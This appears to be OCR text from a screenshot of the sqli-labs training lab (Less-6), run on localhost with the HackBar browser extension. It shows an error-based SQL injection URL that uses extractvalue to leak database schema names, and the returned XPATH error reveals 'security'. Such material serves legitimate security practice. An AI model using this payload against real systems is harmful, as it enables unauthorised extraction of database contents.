 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/bachang/sqli-labs/Less-6/?id=-1" and extractvalue(1,concat('~', (select schema_name from
information_schema.schemata limit 6,1)))--+
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1